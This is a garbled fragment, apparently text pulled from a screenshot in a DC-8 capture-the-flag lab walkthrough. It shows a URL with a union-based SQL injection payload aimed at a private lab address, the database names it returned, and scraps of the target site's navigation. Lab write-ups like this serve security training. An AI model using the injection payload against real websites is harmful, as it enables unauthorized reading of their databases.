 192.168.204.137/?nid=-1 union select group_concat(schema_name) from information_sche
DC-8
Home
Who We Are
Contact Us
d7db,information_schema
Details
Welcome to DC-8
Who We Are
Contact Us
Welcome to DC-8
Very Important Message